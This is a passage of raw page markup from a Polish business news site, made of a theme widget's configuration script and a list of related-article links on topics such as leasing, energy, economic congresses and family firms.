r\u00f3wnie\u017c","show_cat":"none","nextprev":"yes","related_articles_posts_limit":"30","mc1_tl":"50","image_alignment":"40","limit":"30","offset":"","live_filter":"cur_post_same_categories","ajax_pagination":"next_prev","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":1482,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","title_tag":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"21","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
block_tdi_38.td_column_number = "2";
block_tdi_38.block_type = "tdb_single_related";
block_tdi_38.post_count = "30";
block_tdi_38.found_posts = "1141";
block_tdi_38.header_color = "";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "39";
tdBlocksArray.push(block_tdi_38);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>Zobacz również</span></h4></div><div id=tdi_38 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/podsumowanie-branzy-leasingu-w-2021-roku-w-polsce/" rel="nofollow bookmark" class="td-image-wrap " title="Podsumowanie branży leasingu w 2021 roku w Polsce" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/02/leasing-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/podsumowanie-branzy-leasingu-w-2021-roku-w-polsce/" rel="bookmark" title="Podsumowanie branży leasingu w 2021 roku w Polsce">Podsumowanie branży leasingu w 2021 roku w Polsce</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/prawdziwe-skarby-w-kapsule-czasu-kghm/" rel="nofollow bookmark" class="td-image-wrap " title="Prawdziwe skarby w Kapsule Czasu KGHM" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/12/str.-28-29-kapsula_czasu_kghm_5_-696x503.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/prawdziwe-skarby-w-kapsule-czasu-kghm/" rel="bookmark" title="Prawdziwe skarby w Kapsule Czasu KGHM">Prawdziwe skarby w Kapsule Czasu KGHM</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/europejski-kongres-samorzadow-jak-odbudowac-lokalna-gospodarke/" rel="nofollow bookmark" class="td-image-wrap " title="EUROPEJSKI KONGRES SAMORZĄDÓW: Jak odbudować lokalną gospodarkę?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/11/str.-20-Forum-Ekonomiczne-Mikolajki-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/europejski-kongres-samorzadow-jak-odbudowac-lokalna-gospodarke/" rel="bookmark" title="EUROPEJSKI KONGRES SAMORZĄDÓW: Jak odbudować lokalną gospodarkę?">EUROPEJSKI KONGRES SAMORZĄDÓW: Jak odbudować lokalną gospodarkę?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-przygotowac-sie-na-przyjecie-duzej-inwestycji/" rel="nofollow bookmark" class="td-image-wrap " title="Jak przygotować się na przyjęcie dużej inwestycji?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/11/Kadry-przyszlosci_01-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-przygotowac-sie-na-przyjecie-duzej-inwestycji/" rel="bookmark" title="Jak przygotować się na przyjęcie dużej inwestycji?">Jak przygotować się na przyjęcie dużej inwestycji?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-czwarta-rewolucja-przemyslowa-wplynie-na-przyszlosc-pracy/" rel="nofollow bookmark" class="td-image-wrap " title="Jak Czwarta Rewolucja Przemysłowa wpłynie na przyszłość pracy?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/11/IMG_3801-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-czwarta-rewolucja-przemyslowa-wplynie-na-przyszlosc-pracy/" rel="bookmark" title="Jak Czwarta Rewolucja Przemysłowa wpłynie na przyszłość pracy?">Jak Czwarta Rewolucja Przemysłowa wpłynie na przyszłość pracy?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wyjatkowi-laureaci-nagrody-gospodarczej-wojewodztwa-lodzkiego/" rel="nofollow bookmark" class="td-image-wrap " title="Wyjątkowi laureaci Nagrody Gospodarczej Województwa Łódzkiego" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/AST1640-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wyjatkowi-laureaci-nagrody-gospodarczej-wojewodztwa-lodzkiego/" rel="bookmark" title="Wyjątkowi laureaci Nagrody Gospodarczej Województwa Łódzkiego">Wyjątkowi laureaci Nagrody Gospodarczej Województwa Łódzkiego</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/europejskie-forum-gospodarcze-platforma-wspolpracy-dla-budowy-kraju/" rel="nofollow bookmark" class="td-image-wrap " title="Europejskie Forum Gospodarcze platformą współpracy dla budowy kraju" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/AST1224-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/europejskie-forum-gospodarcze-platforma-wspolpracy-dla-budowy-kraju/" rel="bookmark" title="Europejskie Forum Gospodarcze platformą współpracy dla budowy kraju">Europejskie Forum Gospodarcze platformą współpracy dla budowy kraju</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/lodzkie-zaprasza-na-europejskie-forum-gospodarcze/" rel="nofollow bookmark" class="td-image-wrap " title="Łódzkie zaprasza na Europejskie Forum Gospodarcze" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/EFG_02-696x368.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/lodzkie-zaprasza-na-europejskie-forum-gospodarcze/" rel="bookmark" title="Łódzkie zaprasza na Europejskie Forum Gospodarcze">Łódzkie zaprasza na Europejskie Forum Gospodarcze</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przemysl-lotniczy-i-obronnny-na-celowniku-politechniki-rzeszowskiej-zaproszenie-na-wyjatkowa-konferencje/" rel="nofollow bookmark" class="td-image-wrap " title="Przemysł lotniczy i obronnny na celowniku Politechniki Rzeszowskiej. Zaproszenie na wyjątkową konferencję" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/Samolot-696x463.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przemysl-lotniczy-i-obronnny-na-celowniku-politechniki-rzeszowskiej-zaproszenie-na-wyjatkowa-konferencje/" rel="bookmark" title="Przemysł lotniczy i obronnny na celowniku Politechniki Rzeszowskiej. Zaproszenie na wyjątkową konferencję">Przemysł lotniczy i obronnny na celowniku Politechniki Rzeszowskiej. Zaproszenie na wyjątkową konferencję</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/lotos-odpowiada-na-wyzwania-nowej-polityki-surowcowej/" rel="nofollow bookmark" class="td-image-wrap " title="LOTOS odpowiada na wyzwania nowej polityki surowcowej" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/Lotos-696x465.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/lotos-odpowiada-na-wyzwania-nowej-polityki-surowcowej/" rel="bookmark" title="LOTOS odpowiada na wyzwania nowej polityki surowcowej">LOTOS odpowiada na wyzwania nowej polityki surowcowej</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/kluczowe-surowce-dla-gospodarki-przyszlosci/" rel="nofollow bookmark" class="td-image-wrap " title="Kluczowe surowce dla gospodarki przyszłości" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/IMG_3575-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/kluczowe-surowce-dla-gospodarki-przyszlosci/" rel="bookmark" title="Kluczowe surowce dla gospodarki przyszłości">Kluczowe surowce dla gospodarki przyszłości</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/kongres-590-swiadectwem-sily-polskiej-gospodarki/" rel="nofollow bookmark" class="td-image-wrap " title="Kongres 590 świadectwem siły polskiej gospodarki" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/IMG_3688-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/kongres-590-swiadectwem-sily-polskiej-gospodarki/" rel="bookmark" title="Kongres 590 świadectwem siły polskiej gospodarki">Kongres 590 świadectwem siły polskiej gospodarki</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wyzwania-dla-nowego-koncernu-multienergetycznego/" rel="nofollow bookmark" class="td-image-wrap " title="Wyzwania dla nowego koncernu multienergetycznego" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/IMG_3216-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wyzwania-dla-nowego-koncernu-multienergetycznego/" rel="bookmark" title="Wyzwania dla nowego koncernu multienergetycznego">Wyzwania dla nowego koncernu multienergetycznego</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/nowe-mozliwosci-polskiej-gospodarki/" rel="nofollow bookmark" class="td-image-wrap " title="Nowe możliwości polskiej gospodarki" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/IMG_2935-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/nowe-mozliwosci-polskiej-gospodarki/" rel="bookmark" title="Nowe możliwości polskiej gospodarki">Nowe możliwości polskiej gospodarki</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zielona-transformacje-trzeba-oprzec-o-technologie-znajdujace-sie-w-naszym-zasiegu/" rel="nofollow bookmark" class="td-image-wrap " title="Zieloną transformację trzeba oprzeć o technologie znajdujące się w naszym zasięgu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/IMG_2690-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zielona-transformacje-trzeba-oprzec-o-technologie-znajdujace-sie-w-naszym-zasiegu/" rel="bookmark" title="Zieloną transformację trzeba oprzeć o technologie znajdujące się w naszym zasięgu">Zieloną transformację trzeba oprzeć o technologie znajdujące się w naszym zasięgu</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/rusza-6-edycja-kongresu-590-pod-honorowym-patronatem-prezydenta-rp/" rel="nofollow bookmark" class="td-image-wrap " title="Rusza 6. edycja Kongresu 590 pod Honorowym Patronatem Prezydenta RP" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/Kongre5900_Patronat_Prezydenta-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/rusza-6-edycja-kongresu-590-pod-honorowym-patronatem-prezydenta-rp/" rel="bookmark" title="Rusza 6. edycja Kongresu 590 pod Honorowym Patronatem Prezydenta RP">Rusza 6. edycja Kongresu 590 pod Honorowym Patronatem Prezydenta RP</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/stawka-wieksza-niz-biznes-odpowiedzialne-rodziny-biznesowe-spotkaly-sie-na-viii-miedzynarodowym-kongresie-firm-rodzinnychu/" rel="nofollow bookmark" class="td-image-wrap " title="Stawka większa niż biznes – biznesowe rodziny spotkały się na Międzynarodowym Kongresie Firm Rodzinnych" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/Instytut-Biznesu-Rodzinnego-dr-Adrianna-Lewandowska-dr-Adam-Mokrysz-Adam-i-Damian-Kenkel-Roman-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/stawka-wieksza-niz-biznes-odpowiedzialne-rodziny-biznesowe-spotkaly-sie-na-viii-miedzynarodowym-kongresie-firm-rodzinnychu/" rel="bookmark" title="Stawka większa niż biznes – biznesowe rodziny spotkały się na Międzynarodowym Kongresie Firm Rodzinnych">Stawka większa niż biznes – biznesowe rodziny spotkały się na Międzynarodowym Kongresie Firm Rodzinnych</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przyszlosc-handlu-jest-w-internecie/" rel="nofollow bookmark" class="td-image-wrap " title="Przyszłość handlu jest w internecie?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/str.-61-ORLEN-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przyszlosc-handlu-jest-w-internecie/" rel="bookmark" title="Przyszłość handlu jest w internecie?">Przyszłość handlu jest w internecie?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wodor-czyli-brakujace-ogniwo/" rel="nofollow bookmark" class="td-image-wrap " title="Wodór, czyli brakujące ogniwo" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_2192-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wodor-czyli-brakujace-ogniwo/" rel="bookmark" title="Wodór, czyli brakujące ogniwo">Wodór, czyli brakujące ogniwo</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zielone-inwestycje-przyszloscia-budownictwa/" rel="nofollow bookmark" class="td-image-wrap " title="Zielone inwestycje przyszłością budownictwa" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_2451-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zielone-inwestycje-przyszloscia-budownictwa/" rel="bookmark" title="Zielone inwestycje przyszłością budownictwa">Zielone inwestycje przyszłością budownictwa</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/fuzja-z-korzyscia-dla-calej-polskiej-gospodarki/" rel="nofollow bookmark" class="td-image-wrap " title="Fuzja z korzyścią dla całej polskiej gospodarki" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_2302-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/fuzja-z-korzyscia-dla-calej-polskiej-gospodarki/" rel="bookmark" title="Fuzja z korzyścią dla całej polskiej gospodarki">Fuzja z korzyścią dla całej polskiej gospodarki</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/ogolnopolski-zjazd-firm-rodzinnych-wkrotce-tym-razem-stacjonarnie/" rel="nofollow bookmark" class="td-image-wrap " title="Ogólnopolski Zjazd Firm Rodzinnych wkrótce – tym razem stacjonarnie" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/plansza-zjazd-firm-rodzinnych-696x366.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/ogolnopolski-zjazd-firm-rodzinnych-wkrotce-tym-razem-stacjonarnie/" rel="bookmark" title="Ogólnopolski Zjazd Firm Rodzinnych wkrótce – tym razem stacjonarnie">Ogólnopolski Zjazd Firm Rodzinnych wkrótce – tym razem stacjonarnie</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/i-ogolnopolski-konkurs-dla-jednostek-samorzadu-terytorialnego-na-najbardziej-innowacyjny-energetycznie-samorzad-rozstrzygniety/" rel="nofollow bookmark" class="td-image-wrap " title="I Ogólnopolski Konkurs dla Jednostek Samorządu Terytorialnego na Najbardziej Innowacyjny Energetycznie Samorząd rozstrzygnięty" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/Kopia-DSC_2596_AS_1-696x465.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/i-ogolnopolski-konkurs-dla-jednostek-samorzadu-terytorialnego-na-najbardziej-innowacyjny-energetycznie-samorzad-rozstrzygniety/" rel="bookmark" title="I Ogólnopolski Konkurs dla Jednostek Samorządu Terytorialnego na Najbardziej Innowacyjny Energetycznie Samorząd rozstrzygnięty">I Ogólnopolski Konkurs dla Jednostek Samorządu Terytorialnego na Najbardziej Innowacyjny Energetycznie Samorząd rozstrzygnięty</a></h3>
                    
